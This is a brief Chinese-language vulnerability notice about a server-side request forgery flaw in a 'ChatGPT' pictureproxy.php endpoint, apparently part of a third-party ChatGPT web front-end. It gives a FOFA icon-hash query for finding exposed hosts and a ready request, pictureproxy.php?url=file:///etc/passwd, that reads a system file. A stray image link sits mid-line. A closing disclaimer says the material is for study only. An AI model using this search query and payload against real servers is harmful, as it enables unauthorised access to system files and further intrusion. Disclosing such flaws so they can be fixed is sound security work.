0x01 漏洞概述
ChatGPT pictureproxy.php接口存在服务器端请求伪造 漏洞(SSRF) ,未授权的攻击者可以通过将构建的 URL 注入 url参数来强制应用程序发出任意请求。
0x02 测绘语句
fofa: icon_hash="-1999760920"0x03 漏洞复现
GET /pictureproxy.php?url=file:///etc/passwd HTTP/1.1
0x04 影响范围
chatgpt0x05 免责声明
本文所涉及的任何技术、信息或工具,仅供学习和参考之用。
请勿利用本文提供的信息从事任何违法活动或不当行为。任何因使用本文所提供的信息或工具而导致的损失、后果或不良影响,均由使用者个人承担责任,与本文作者无关。
作者不对任何因使用本文信息或工具而产生的损失或后果承担任何责任。使用本文所提供的信息或工具即视为同意本免责声明,并承诺遵守相关法律法规和道德规范。